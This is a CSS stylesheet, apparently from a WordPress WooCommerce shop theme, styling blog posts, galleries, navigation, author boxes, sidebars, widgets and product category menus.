.blog-icon-outer {
    float: left;
}
.post-info-inner {
    overflow: hidden;
    display: block;
}
.portfolios .block_hover,
.gallery-item .gallery-caption {
    position: relative;
}
.entry-thumbnail-outer {
    text-align: center;
    width: 100%;
}
.post-content {
    position: relative;
    z-index: 9;
}
.post-inner-top {
    background-color: #000000;
    border: 5px solid #ffffff;
    color: #000000;
    display: inline-block;
    font-size: 14px;
    height: 96px;
    margin: -96px auto 0;
    padding: 6px 4px;
    position: relative;
    text-transform: uppercase;
    vertical-align: top;
    width: 100px;
}
.post-inner-top.post-box {
    margin: 0 auto 10px;
}
.blog-icon {
    height: 36px;
    text-align: center;
    z-index: 9;
}
.date-inner {
    color: #000000;
}
.site-content .entry-meta span:hover .fa, .site-content .entry-meta a:hover {
    color: #000;
}
.site-content .entry-meta a {
    font-size: 12px;
    line-height: 12px;
}
.entry-content-date .entry-date .day,
.entry-content-date .entry-date .month,
.entry-content-date .entry-date .year {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.single-portfolio .site-content .entry-content {
    margin-top: 0;
}
.post-content .read-more a {
    font-weight: 600;
    font-size: 13px;
    color: #000;
}
.post-content .read-more a:hover {
    color: #000000;
}
.blog-icon:before {
    font-family: 'FontAwesome';
    font-size: 36px;
    line-height: 36px;
}
.sticky-post {
    background: #3079f1;
    color: #fff;
    padding: 2px 10px;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 15px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    line-height: 21px;
}
article.sticky.hentry .post-content {
    padding: 0 15px 15px;
}
.site-content .sticky .blog-icon:before,
.site-content .tag-sticky-2 .blog-icon:before {
    content: '\f08d';
}
.format-standard .blog-icon:before {
    content: '\f0f6 ';
}
.format-image .blog-icon:before {
    content: '\f1c5';
}
.format-audio .blog-icon:before {
    content: '\f1c7';
}
.format-gallery .blog-icon:before {
    content: '\f030';
}
.format-aside .blog-icon:before {
    content: '\f02d';
}
.format-video .blog-icon:before {
    content: '\f03d';
}
.format-status .blog-icon:before {
    content: '\f1c5';
}
.format-chat .blog-icon:before {
    content: '\f075';
}
.format-link .blog-icon:before {
    content: '\f0c1';
}
.format-quote .blog-icon:before {
    content: '\f10e';
}
.search .blog-icon:before {
    content: '\f02d';
}
.type-product .blog-icon:before {
    content: '\f1b2';
}
/* Tag links style */
.entry-meta .tag-links a {
    background-color: #767676;
    border-radius: 0 2px 2px 0;
    -webkit-border-radius: 0 2px 2px 0;
    -moz-border-radius: 0 2px 2px 0;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: 600;
    line-height: 1.2727272727;
    margin: 2px 4px 2px 10px;
    padding: 3px 7px;
    position: relative;
    text-transform: uppercase;
}
.entry-meta .tag-links a:hover {
    background-color: #41a62a;
    color: #fff;
}
.entry-meta .tag-links a:before {
    border-top: 10px solid transparent;
    border-right: 8px solid #767676;
    border-bottom: 10px solid transparent;
    content: "";
    height: 0;
    position: absolute;
    top: 0;
    left: -8px;
    width: 0;
}
.entry-meta .tag-links a:hover:before {
    border-right-color: #41a62a;
}
.entry-meta .tag-links a:after {
    background-color: #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    content: "";
    height: 4px;
    position: absolute;
    top: 8px;
    left: -2px;
    width: 4px;
}
.read-more-link {
    font-size: 12px;
    position: relative;
}
.read-more-link:after {
    position: absolute;
    content: '';
    left: 0;
    right: 0;
    background: red;
    bottom: 0;
}
/**
 * 6.4 Entry Content
 * -----------------------------------------------------------------------------
 */
.page .entry-content {
    padding-top: 0;
    margin: 0;
}
.entry-content a:hover,
.entry-summary a:hover,
.page-content a:hover,
.comment-content a:hover {
    text-decoration: none;
}
.entry-content table,
.comment-content table {
    margin-bottom: 24px;
}
.entry-content table.shop_attributes{
    margin:0;
}
.entry-content th,
.comment-content th {
    padding: 5px 10px;
}
.entry-content td,
.comment-content td {
    padding: 5px 10px;
}
.entry-content .edit-link {
    font-size: 12px;
    clear: both;
    float: left;
}
.entry-content .edit-link a {
    text-decoration: none;
}
.entry-content .edit-link a:hover {
    color: #000000;
}
/* Mediaelements */
.hentry .mejs-container {
    margin: 12px 0 18px;
}
.hentry .mejs-mediaelement,
.hentry .mejs-container .mejs-controls {
    background: #000;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    background: #fff;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-current {
    background: #24890d;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-total,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background: rgba(255, 255, 255, .33);
}
.hentry .mejs-container .mejs-controls .mejs-time {
    padding-top: 9px;
}
.hentry .mejs-controls .mejs-time-rail span,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}
.hentry .mejs-overlay-loading {
    background: transparent;
}
/* Page links */
.page-links {
    clear: both;
    font-size: 12px;
    font-weight: 900;
    line-height: 2;
    margin: 24px 0;
    text-transform: uppercase;
    float: left;
}
.page-links a,
.page-links > span {
    background: #fff;
    border: 1px solid #fff;
    display: inline-block;
    height: 25px;
    margin: 0 1px 2px 0;
    text-align: center;
    width: 25px;
}
.page-links a {
    background: #fff;
    border: 1px solid #ebebeb;
    color: #000000;
    text-decoration: none;
}
.page-links a:hover {
    background: #000000;
    border: 1px solid #000000;
    color: #fff;
}
.page-links > .page-links-title {
    height: auto;
    margin: 0;
    padding-right: 7px;
    width: auto;
}
/**
 * 6.5 Gallery
 * -----------------------------------------------------------------------------
 */
.gallery {
    margin-bottom: 20px;
    display: inline-block;
    width: 100%;
}
.gallery-item {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    overflow: hidden;
    position: relative;
    padding: 2px;
    box-sizing: border-box;
}
.gallery-item img, .image-block img {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}
.gallery-columns-1 .gallery-item {
    width: 100%;
}
.ie8 .gallery-columns-2 .gallery-item {
    width: 48%;
}
.ie8 .gallery-columns-3 .gallery-item {
    width: 32%;
}
.ie8 .gallery-columns-4 .gallery-item {
    width: 23%;
}
.ie8 .gallery-columns-5 .gallery-item {
    width: 19%;
}
.ie8 .gallery-item .gallery-icon img {
    width: 100% !important;
}
.gallery-columns-2 .gallery-item {
    width: 50%;
}
.gallery-columns-3 .gallery-item {
    width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    width: 25%;
}
.gallery-columns-5 .gallery-item {
    width: 20%;
}
.gallery-columns-6 .gallery-item {
    width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    width: 14.2%;
}
.gallery-columns-8 .gallery-item {
    width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    width: 11.11%;
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0;
}
.ie8 .gallery-caption {
    display: none;
}
.ie8 .gallery-item:hover .gallery-caption {
    display: block;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}
.ie8 .gallery-caption .gallery-zoom,
.ie8 .gallery-caption .gallery-redirect {
    background-color: #7392AD;
}
.ie8 .gallery-caption .gallery-zoom:hover,
.ie8 .gallery-caption .gallery-redirect:hover {
    background-color: #110C09;
}
/**
 * 6.6 Post Formats
 * -----------------------------------------------------------------------------
 */
.format-link .entry-content a {
    border-bottom: 1px solid #464E55;
    padding-bottom: 3px;
    color: #333;
}
.format-link .entry-content a:hover {
    border-color: #ebebeb;
    color: #000000;
}
.format-aside .entry-content {
    font-style: italic;
}
/**
 * 6.7 Post/Image/Paging Navigation
 * -----------------------------------------------------------------------------
 */
.post-navigation,
.image-navigation {
    clear: both;
    display: inline-block;
    vertical-align: top;
    margin: 20px 0 20px;
    width: 100%;
    font-size: 14px;
    border-top: 2px solid #ebebeb;
    padding: 20px 0 20px;
}
.previous-image {
    background: #f2f2f2;
    float: left;
    padding: 10px;
    color: #000;
}
.next-image {
    background: #f2f2f2;
    float: right;
    padding: 10px;
    color: #000;
}
.single-attachment .image-navigation .previous-image {
    float: left;
}
.single-attachment .image-navigation .next-image {
    float: right;
}
.post-navigation .meta-nav {
    color: #333;
    display: block;
    font-size: 12px;
    font-weight: 900;
    line-height: 2;
    text-transform: uppercase;
}
.post-navigation a,
.image-navigation a {
    text-transform: none;
}
.post-navigation a.prev-post {
    float: left;
}
.post-navigation a:hover .fa {
    color: #3079f1;
}
.post-navigation a.next-post {
    float: right;
}
/* Paging Navigation */
.paging-navigation {
    clear: both;
    display: inline-block;
    margin: 20px 0px 40px;
    text-align: center;
    width: 100%;
}
.paging-navigation h3 {
    margin: 0;
}
.paging-navigation .page-numbers {
    background: #FFFFFF;
    border: 1px solid #ebebeb;
    color: #000000;
    display: inline-block;
    vertical-align: top;
    height: 30px;
    line-height: 34px;
    text-align: center;
    width: 30px;
    font-weight: 600;
}
.paging-navigation a .fa {
    margin: 0;
    font-size: 14px;
    font-weight: 600;
    line-height: 30px;
}
.paging-navigation a,
.paging-navigation a .fa,
.paging-navigation span {
    color: #000;
}
.paging-navigation a:hover .fa {
    color: #fff;
}
.paging-navigation a:hover,
.paging-navigation .page-numbers.current {
    background: #3079f1;
    color: #fff;
    border: 1px solid #3079f1;
}
/**
 * 6.8 Attachments
 * -----------------------------------------------------------------------------
 */
.attachment .content-sidebar,
.attachment .post-thumbnail {
    display: none;
}
.attachment .entry-content {
    padding-top: 0;
}
.attachment footer.entry-meta {
    text-transform: none;
}
.entry-attachment .attachment {
    margin-bottom: 24px;
}
/**
 * 6.9 Archives
 * -----------------------------------------------------------------------------
 */
.archive-header h3,
.page-header h3 {
    font-size: 18px;
}
.author-info {
    margin: 30px 0 0;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    background-color: #f2f2f2;
    padding: 20px;
    box-sizing: border-box;
}
.author-info .author-avatar {
    display: inline-block;
    float: left;
}
.single .author-info img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
}
.author-info .author-description {
    margin: 0 15px 0;
    display: inline-block;
    vertical-align: top;
    width: auto;
    float: left;
}
.author-info .author-title {
    font-size: 18px;
}
.taxonomy-description {
    margin: 10px 0 0;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.taxonomy-description p,
.author-description p {
    margin-bottom: 18px;
}
.taxonomy-description p:last-child,
.author-description p:last-child {
    margin-bottom: 0;
}
.author-description a {
    color: #808080;
}
.taxonomy-description a:hover,
.author-description a:hover {
    text-decoration: none;
    color: #3079f1;
}
/**
 * 6.10 Contributor Page
 * -----------------------------------------------------------------------------
 */
.contributor {
    border-bottom: 1px solid #ebebeb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 48px 10px;
}
.contributor:first-of-type {
    padding-top: 24px;
}
.contributor-info {
    margin: 0 auto;
    max-width: 474px;
}
.contributor-avatar {
    border: 1px solid #ebebeb;
    float: left;
    margin: 0 30px 20px 0;
    padding: 2px;
}
.contributor-name {
    font-size: 16px;
    font-weight: 900;
    line-height: 1.5;
    margin: 0;
}
.contributor-bio a {
    text-decoration: underline;
}
.contributor-bio a:hover {
    text-decoration: none;
}
.contributor-posts-link {
    display: inline-block;
    line-height: normal;
    padding: 10px 30px;
}
.contributor-posts-link:before {
    content: "\f443";
}
/**
 * 6.11 404 Page
 * -----------------------------------------------------------------------------
 */
.error404 .page-content {
    padding-top: 0;
}
.error404 .page-content .search-form {
    margin-bottom: 24px;
}
/**
 * 6.12 Full-width
 * -----------------------------------------------------------------------------
 */
.full-width .hentry {
    max-width: 100%;
}
/**
 * 6.13 Singular
 * -----------------------------------------------------------------------------
 */
.singular .site-content .hentry.has-post-thumbnail {
}
/**
 * 6.15 - All Content Icon
 * -----------------------------------------------------------------------------
 */
.full-size-link:before,
.parent-post-link:before,
.site-content span + .byline:before,
.site-content span + .comments-link:before,
.site-content span + .edit-link:before,
.site-content span + .entry-date:before {
    content: "";
}
.attachment span.entry-date:before,
.entry-content .edit-link a:before,
.entry-meta .edit-link a:before,
.site-content .byline a:before,
.site-content .comments-link a:before,
.site-content .entry-date a:before,
.site-content .featured-post:before,
.site-content .full-size-link a:before,
.site-content .parent-post-link a:before,
.site-content .post-format a:before {
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font: 14px/18px FontAwesome;
    margin-right: 5px;
    text-decoration: inherit;
    vertical-align: baseline;
}
.site-content .entry-meta > span.edit-link {
    border-right: none;
}
.site-content .format-video .post-format a:before {
    content: "\f144";
}
.site-content .format-audio .post-format a:before {
    content: "\f028";
}
.site-content .format-image .post-format a:before {
    content: "\f03e";
}
.site-content .format-quote .post-format a:before {
    content: "\f10d";
    margin-right: 2px;
}
.site-content .format-gallery .post-format a:before {
    content: "\f029";
    margin-right: 4px;
}
.site-content .format-aside .post-format a:before {
    content: "\f192";
    margin-right: 2px;
}
.site-content .format-link .post-format a:before {
    content: "\f0c1";
    position: relative;
    top: 1px;
}
.attachment .site-content span.entry-date:before {
    content: "\f017";
    position: relative;
    margin: 0 5px;
}
.site-content .byline a:before {
    content: "\f007";
}
/**
 * 7.0 Sidebars
 * -----------------------------------------------------------------------------
 */
.woocommerce-product-search {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.primary-sidebar .widget_product_search .woocommerce-product-search {
    overflow: hidden;
    margin: 0;
}
.widget .woocommerce-product-search,
.primary-sidebar .widget.widget_product_search .woocommerce-product-search,
.error404 .page-content .search-form,
.widget .block_content, .widget_search #searchform {
    border: 2px solid #ebebeb;
    padding: 1px;
    box-sizing: border-box;
}
.widget .woocommerce-product-search,
.primary-sidebar .widget.widget_product_search .woocommerce-product-search,
.search-form,
.widget_search #searchform {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: top;    
    box-sizing: border-box;
    overflow: hidden;
    border: 2px solid #f2f2f2;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
}
.widget .search-field {
    background: #FFF;
    border: 0;
    float: left;
    width: auto;
    padding: 10px 15px;
    line-height: 22px;
    box-sizing: border-box;
}
.page-content .search-field {
    line-height: 26px;
    width: 94%;
    border: 0;
}
.search-form #searchsubmit,
.widget_search #searchform #searchsubmit,
.widget_product_search input[type="submit"], .widget_product_search button[type="submit"] {
    background-image: url("images/megnor/search.png");
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;
    border: 0;
    color: #ffffff;
    float: right;
    font-size: 0;
    height: 42px;
    margin: 0;
    padding: 0;
    width: 42px;
}
.category_tab .inner-container {
    overflow: hidden;
}
.about-us .flexslider .slides img {
    max-width: 100%;
    width: auto;
}
.bx-viewport {
    clear: both;
}
.bx-controls {
    position: absolute;
    right: 0;
    top: 0;
}
.primary-sidebar .bx-viewport .product_list_widget li {
    margin: 24px 0 !important;
    width: auto !important;
}
.bx-controls-direction a {
    display: block;
    font-size: 0;
    position: absolute;
    text-align: center;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    top: 0;    
    color: #ccc;
    height: 20px;
    line-height: 18px;
    width: 20px; 
}
.bx-controls-direction a:hover {
    color: #fff;    
}
.bx-controls-direction a.bx-prev {
    left: auto;
    right: 22px;
    color: #000;
}
.bx-controls-direction a.bx-next {
    left: auto;
    right: -4px;
    color: #000;
}
.bx-controls-direction a:before {
    content: "";
    font-family: "FontAwesome";
    font-size: 20px;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
}
.bx-controls-direction a.bx-prev:before {
    content: '\f104';
    left: -1px;
}
.bx-controls-direction a.bx-next:before {
    content: '\f105';
    right: -3px;
}
.primary-sidebar .product-detail-wrapper {
    text-align: left;
}
.woocommerce ul.products li.product .attachment-shop_catalog,
.woocommerce-page ul.products li.product .attachment-shop_catalog {
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}
.woocommerce ul.products li.product-type-variable .image-block .woocommerce-Price-amount,
.woocommerce-page ul.products li.product-type-variable .image-block .woocommerce-Price-amount {
    display: block;
    line-height: 11px;
}
.woocommerce ul.products li.product:hover .secondary-image,
.woocommerce-page ul.products li.product:hover .secondary-image {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    visibility: visible;
}
.woocommerce ul.products li.product .secondary-image,
.woocommerce-page ul.products li.product .secondary-image {
    position: absolute;
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    top: 0;
    left: 0%;
    right: 0;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    visibility: hidden;
    max-width: 100%;
    height: auto;
}
.toggle_title {
    display: none;
}
.single-product-sidebar .singleproduct-sidebar {
    display: none;
}
.shop-right-sidebar #secondary {
    float: right;
}
.shop-right-sidebar #primary {
    float: left;
}
.shop-right-sidebar .menu-category,
.shop-right-sidebar .cate-inner,
.site-header.right-sidebar .menu-category,
.site-header.right-sidebar .cate-inner {
    float: right;
}
.shop-right-sidebar .product-categories .children,
.site-header.right-sidebar .product-categories .children {
    left: auto;
    right: 100%;
}
.shop-right-sidebar .mega-menu,
.site-header.right-sidebar .mega-menu {
    left: auto;
    right: 200px;
}
.shop-full-width #secondary {
    display: none;
}
.shop-full-width #primary {
    width: 100%;
}
.site-description {
    font-size: 12px;
    margin: 10px 0 5px 0;
}
/* Content Sidebar */
.content-sidebar {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #333;
}
/**
 * 7.1 Widgets
 * -----------------------------------------------------------------------------
 */
/* Primary Sidebar, Footer Sidebar */
.widget {
    margin-bottom: 10px;
}
.widget_accepted_payment_methods {
    margin: 0;
}
.widget address {
    margin-bottom: 18px;
}
.widget abbr[title] {
    border-color: rgba(255, 255, 255, 0.7);
}
.widget mark {
    background: none;
    color: #808080;
}
.widget pre,
.widget fieldset {
    border-color: rgba(255, 255, 255, 0.2);
}
.widget code,
.widget kbd,
.widget tt,
.widget var,
.widget samp,
.widget pre {
    font-size: 12px;
    line-height: 1.5;
}
.widget dl,
.widget dd {
    margin-bottom: 18px;
}
.widget ul,
.widget ol {
    list-style: none;
    margin: 0;
    padding: 0;
}
.widget li > ol,
.widget li > ul {
    margin-left: 10px;
}
.widget table,
.widget th,
.widget td {
    border-color: rgba(255, 255, 255, 0.2);
}
.widget table {
    margin-bottom: 18px;
}
.widget hr {
    background-color: rgba(255, 255, 255, 0.2);
}
.widget p {
    margin-bottom: 18px;
}
.widget input,
.widget textarea {
}
.widget input:focus,
.widget textarea:focus {
}
.widget .wp-caption {
    color: rgba(255, 255, 255, 0.7);
    margin-bottom: 18px;
}
.widget_calendar caption {
    position: relative;
    margin: 0 0 10px;
}
.widget .block_content,
.widget_search #searchform {
    overflow: hidden;
}
.primary-sidebar .widget, .singleproduct-sidebar .widget {
    clear: both;
    list-style: outside none none;
    margin: 0 0 30px;
    overflow: hidden;
    position: relative;
}
.primary-sidebar .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav button {
    margin-top: 10px;
}
.primary-sidebar .widget.widget_archive #archives-dropdown--1,
.primary-sidebar .widget.woocommerce.widget_product_categories #product_cat,
.primary-sidebar .widget .postform.toggle-block {
    width: 100%;
    text-align: left;
    padding: 12px;
}

.primary-sidebar .widget_black_studio_tinymce .textwidget,
.primary-sidebar .widget > .toggle-block,
.primary-sidebar .widget_price_filter .toggle-block,
.primary-sidebar .widget_shopping_cart_content,
.primary-sidebar .widget_nav_menu ul.menu.toggle-block,
.primary-sidebar .widget_pages > ul,
.primary-sidebar .widget > ul.toggle-block,
.product-categories.toggle-block {
    padding: 0;
    border: 2px solid #f1f1f1;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    box-sizing: border-box;
}
.primary-sidebar .widget > .product-categories.toggle-block, .home-category .product-categories {
    border-color: #f1f1f1;
    background-color: #ffffff;
}
.woocommerce .widget_layered_nav ul li a,
.woocommerce .widget_layered_nav ul li span,
.woocommerce-page .widget_layered_nav ul li a,
.woocommerce-page .widget_layered_nav ul li span {
    padding: 3px 1px;
    float: left;
}
.primary-sidebar .count {
    font-size:12px;
}
.primary-sidebar .widget ul.toggle-block.children {
    padding: 0;
}
.footer-sidebar .widget ul,
.widget_product_search .toggle-block {
    margin: 10px 0;
}
.footer-sidebar .widget ul li {
    padding: 4px 0;
    line-height: 22px;
}
.primary-sidebar .widget ul li {
    position: relative;
    border-bottom: 1px solid #ebebeb;
    padding: 10px 15px;
}
.widget.woocommerce.widget_product_categories li {
    padding: 0;
    border: 0;
}
.site-footer .widget_nav_menu li:last-child,
.primary-sidebar .widget ul li:last-child,
.widget.woocommerce.widget_product_categories li:last-child {
    border: 0;
}
.primary-sidebar .widget_shopping_cart_content,
.primary-sidebar .widget.widget_text .textwidget,
.primary-sidebar #calendar_wrap,
.primary-sidebar .widget > .tagcloud.toggle-block,
.primary-sidebar .woocommerce-widget-layered-nav-dropdown.toggle-block {
    padding: 15px;
    box-sizing:border-box;
}
.primary-sidebar .widget.widget_shopping_cart .cart_list li a {
    background: none;
}
.primary-sidebar .widget ul li.recentcomments span,
.primary-sidebar .widget ul li.recentcomments > a {
    display: initial !important;
}
.widget_top_rated_products .product-title {
    font-weight: 400;
}
.primary-sidebar a .product-title {
    font-size: 12px;
}
.site-footer .widget_nav_menu a,
.primary-sidebar a,
.primary-sidebar .widget ul li.recentcomments span {
    position: relative;
    padding: 3px 0;
    display: inline-block;
    font-weight: 400;
    color: #838383;
}
.widget .product-categories li a, .widget .product-categories li span,
.product-categories li .hiden_menu ul li a, .product-categories li .hiden_menu ul li span,
.home-category .product-categories li a, .home-category .product-categories li span {
    padding: 12.3px 20px;
    display: block;
    border-bottom: 1px solid #ebebeb;

}
.widget .product-categories li:last-child a{
    border:0;
}
.product-categories li ul.children a {
    padding-left: 30px;
}
.category-list {
    margin-right: 10px;
}
.category-list, .home-category .product-categories.toggle-block{
    width: 276px;
    float: left;
    position: relative;
    z-index:99;
    border-top: none;   
}
.category-list:before {
    position: absolute;
    content: "";
    border-bottom: 1px solid #3079f1;
    bottom: -1px;
    top: auto;
    height: 1px;
    width: 276px;
    left: auto;
    right: 0;
    margin: 0 auto;
}
.header-category .widget-title {
    display: none;
}
.header-category li {
    position: relative;
}
.header-category li a, .header-category li span {
    font-weight: 300;
    font-size: 13px;
}
.category-list .box-category:before {
    content: "\f0c9";
    font-family: "FontAwesome";
    font-size: 17px;
    color: #fff;
    margin-right: 10px;
    float: left;
}
.product-categories li a:before, .product-categories li span:before {
    content: "\f178";
    font-family: "FontAwesome";
    font-size: 14px;
    color: #555;
    margin-right: 10px;
}
.product-categories li a:hover:before, .product-categories li span:hover:before {
    color: #3079f1;
}
.home-category .product-categories li span {
    border: 0;
}
.more-view {
    color: #000;
    cursor: pointer;
}
.home .category .widget_product_categories {
    display: block;
    position: absolute;
}
.product-categories div.menu {
    background: none;
    position: relative;
    z-index: 99999;
}
.right-sidebar.category .widget_product_categories,
.full-width.category .widget_product_categories,
.shop-full-width .category .widget_product_categories,
.shop-right-sidebar .category .widget_product_categories,
.category.single-product-full .widget_product_categories {
    display: none;
    position: absolute;
    z-index: 999;
}
.product-categories li {
    position: relative;
}
/* ---------------Home category block---------------- */
.home-category .widget-title {
    display: none;
}
.box-category-heading {
    float: left;
    position: relative;
    width: 100%;
    cursor: pointer;
    text-align:left;
}
.home-category {
    box-sizing: border-box;
    display: block;
    margin: 0 0 20px;
    padding: 0;
    position: absolute;
    float: left;
    width: 270px;
    z-index: 9;
    border-top: 0;
    top:0;
}
.category-box {
    clear: both;
    position: relative;
}
.box-category-block {
    display: block;
    padding: 15px 30px 15px 60px;
    width: 160px;
    position: relative;
    box-sizing: border-box;
}
.home .main-container.category {
    background: #fafafa;
}
.home.blog .main-container.category {
    padding: 0;
}
.sidebar-category-inner .cat-parent .children {
    overflow: hidden;
}
.children toggle-block {
    display: block !important;
}
.sidebar-category .dc-mega-icon:before {
    content: "\f105";
    display: block;
    font-family: "FontAwesome";
    font-size: 15px;
}
.sidebar-category .dc-mega-icon {
    position: absolute;
    right: 0;
}
.sidebar-category-inner li .sub li.mega-hdr a.mega-hdr-a {
    color: #c9a179;
    display: block;
    font-size: 13px;
    font-weight: 600;
    margin: 5px 0;
    text-transform: uppercase;
    height: auto !important;
}
.sidebar-category-inner li .sub li a {
    font-size: 13px;
}
.sidebar-category-inner .sub-container.mega,
.sidebar-category-inner .sub-container.non-mega {
    left: 100% !important;
    margin: 0 !important;
    position: absolute;
    top: 0 !important;
    width: auto;
}
.widget ul li,
.widget.woocommerce.widget_product_categories li {
    position: relative;
    text-align: left;
}
.widgets-blog-posts li {
    width: 100%;
    clear: both;
    margin-bottom: 14px;
    overflow: hidden;
}
.sidebar-category-inner ul.children {
    clear: both;
}
.mega-menu ul li .sub li.mega-hdr {
    margin: 0;
}
.mega-menu ul li .sub li.mega-hdr {
    float: left;
}
.primary-sidebar .widget ul li, 
.primary-sidebar .widget.widget_pages ul li a,
.primary-sidebar .widget.widget_nav_menu ul li a{
    padding: 13px 15px;
    position: relative;
    border-bottom: 1px solid #ebebeb;
    float: left;
    width: 100%;
    box-sizing: border-box;
}
.primary-sidebar .widget ul li{
    padding: 10px 15px;
}
.primary-sidebar .widget ul.sub-menu li a,
.primary-sidebar .widget ul.children li a{
    padding: 12px 15px 10px;
}
.primary-sidebar .widget ul.children li,
.home-category li:last-child,
.primary-sidebar .widget.widget_pages ul.children li a,
.primary-sidebar .widget.widget_nav_menu ul li,
.primary-sidebar .widget.widget_nav_menu ul.sub-menu li a{
    border: none;
}
.primary-sidebar .widget.widget_pages ul li,
.primary-sidebar .widget.widget_nav_menu ul li{ 
    padding:0;
}
.primary-sidebar .widget.widget_pages ul li {
    border: 0;
}
.sidebar-category-inner .sub.children ul {
    border: medium none !important;
    display: block;
    margin: 0;
    padding: 0 !important;
    left: 0 !important;
}
ul.product-categories li a {
    display: block;
}
.widget li > ol, .widget li > ul.sub-menu.toggle-block, .widget li > ul.sub-menu {
    padding-left: 8px !important;
}
ul.product-categories ul li:last-child {
    border-bottom: none;
}
.primary-sidebar .widget.widget_product_categories ul.children li {
    padding: 0;
}
.home-category .product-categories:hover {
    overflow-y: auto;
}
.home-category > ul {
    margin: 0;
}
.home-category .product-categories.toggle-block {
    display: none;
}
.home .home-category .product-categories.toggle-block{
    position: absolute;
    z-index: 999;
    display: block;
}
.home-category ul,
.home-category ol {
    list-style: outside none none;
    margin: 0;
}
.cms-home .product-categories {
    position: absolute;
    display: block;
}
.home .category .widget_product_categories {
    display: block;
    position: absolute;
}
.product-categories div.menu {
    background: none;
    position: relative;
    z-index: 99999;
}
.product-categories div.menu a {
    border-bottom: 1px solid #e5e5e5;
}
.product-categories div.menu:last-child a {
    border-bottom: none;
}
.right-sidebar.category .widget_product_categories,
.full-width.category .widget_product_categories,
.shop-full-width .category .widget_product_categories,
.shop-right-sidebar .category .widget_product_categories,
.category.single-product-full .widget_product_categories {
    display: none;
    position: absolute;
    z-index: 999;
}
.inner-container {
    position: relative
}
/* widget product categories */
.category-box {
    clear: both;
    position: relative;
}
ul.product-categories {
    list-style: none;
}
.home-category .sidebar-category-inner .cat-parent .children ul.children {
    display: block;
}
.product-categories {
    position: relative;
    display: block;
    clear: both;
    margin: 0;
    float: left;
    width: 100%;
}
/************************/
.primary-sidebar .widget .product_list_widget a {
    padding: 0;
}
.primary-sidebar .price_slider_wrapper.toggle-block {
    padding: 15px;
    box-sizing: border-box;
}
.primary-sidebar .widget_recent_comments .comment-author-link > a {
    padding: 0;
}
.product-categories li > ul li a {
    position: relative;
}
/* Product Category Tree View */
.product-categories .hitarea,
.widget_pages .hitarea,
.widget_nav_menu .hitarea,
.widget_categories .hitarea {
    cursor: pointer;
    float: right;
    height: 30px;
    position: absolute;
    right: 5px;
    top: 10px;
    width: 30px;
    z-index: 7;
    text-align: center;
    padding: 0 1px;
    line-height: 30px;
}
.widget_pages .expandable .collapsable-hitarea:before {
    content: "\f105";
    font-family: "FontAwesome";
    position: absolute;
    right: 0;
}
.product-categories .expandable-hitarea:before,
.widget_pages .expandable-hitarea:before,
.widget_nav_menu .expandable-hitarea:before,
.widget_categories .expandable-hitarea:before {
    content: "\f067";
    font-family: "FontAwesome";
    right: 0;
    font-size: 10px;
}
.product-categories .collapsable-hitarea:before,
.widget_pages .collapsable-hitarea:before,
.widget_nav_menu .collapsable-hitarea:before,
.widget_categories .collapsable-hitarea:before {
    font-family: 'FontAwesome';
    content: '\f068';
    font-size: 10px;
}
